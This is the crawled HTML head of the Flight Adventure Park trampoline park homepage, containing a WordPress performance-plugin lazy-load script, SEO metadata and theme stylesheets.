

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightadventurepark.com/
body_size: 49421
content:


<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trampoline Park &amp; Indoor Adventures | Flight Adventure Park</title>
<link crossorigin data-rocket-preload as="font" href="https://flightadventurepark.com/wp-content/themes/understrap-child/fonts/SourceSansPro-Regular.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://flightadventurepark.com/wp-content/themes/understrap-child/fonts/ConfigCondensed-Black.woff2" rel="preload">
	<meta name="description" content="Soar into Flight and experience our aviation themed trampoline park with new lunar courts, foam pits, and more. Throw a once-in-a-lifetime party with Flight!" />
	<link rel="canonical" href="https://flightadventurepark.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Flight Adventure Park" />
	<meta property="og:description" content="Trampoline Park for Kids" />
	<meta property="og:url" content="https://flightadventurepark.com/" />
	<meta property="og:site_name" content="Flight Adventure Park" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://flightadventurepark.com/","url":"https://flightadventurepark.com/","name":"Flight Adventure Park | Trampoline Park for Kids","isPartOf":{"@id":"https://flightadventurepark.com/#website"},"about":{"@id":"https://flightadventurepark.com/#organization"},"description":"Trampoline Park for Kids","breadcrumb":{"@id":"https://flightadventurepark.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://flightadventurepark.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://flightadventurepark.com/#website","url":"https://flightadventurepark.com/","name":"Flight Adventure Park","description":"Trampoline Park for Kids","publisher":{"@id":"https://flightadventurepark.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flightadventurepark.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://flightadventurepark.com/#organization","name":"Flight Adventure Park","url":"https://flightadventurepark.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flightadventurepark.com/#/schema/logo/image/","url":"https://flightadventurepark.com/wp-content/uploads/2018/08/black-logo.png","contentUrl":"https://flightadventurepark.com/wp-content/uploads/2018/08/black-logo.png","width":150,"height":54,"caption":"Flight Adventure Park"},"image":{"@id":"https://flightadventurepark.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FlightAdventurePark","https://www.linkedin.com/company/flightadventurepark","https://www.instagram.com/flightadventurepark","https://www.youtube.com/@flightadventurepark"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Flight Adventure Park &raquo; Feed" href="https://flightadventurepark.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flight Adventure Park &raquo; Comments Feed" href="https://flightadventurepark.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='LeafletCSS-css' href='https://flightadventurepark.com/wp-content/cache/background-css/1/flightadventurepark.com/wp-content/cache/min/1/leaflet@1.6.0/dist/leaflet.css?ver=1767855427&wpr_t=1768842718' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flightadventurepark.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='edsanimate-animo-css-css' href='https://flightadventurepark.com/wp-content/cache/min/1/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=1767855427' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css' href='https://flightadventurepark.com/wp-content/themes/understrap-child/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-icon-css' href='https://flightadventurepark.com/wp-content/cache/min/1/ajax/libs/font-awesome/5.13.1/css/all.min.css?ver=1767855427' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='understrap-styles-css' href='https://flightadventurepark.com/wp-content/cache/min/1/wp-content/themes/understrap/css/theme.min.css?ver=1767855428' type='text/css' media='all' />
<link rel='stylesheet' id='owlCarousel-styles-css' href='https://flightadventurepark.com/wp-content/cache/background-css/1/flightadventurepark.com/wp-content/themes/understrap-child/css/owl.carousel.min.css?ver=2.3.4&wpr_t=1768842718' type='text/css' media='all' />
<link rel='stylesheet' id='owlCarouselTheme-styles-css' href='https://flightadventurepark.com/wp-content/themes/understrap-child/css/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
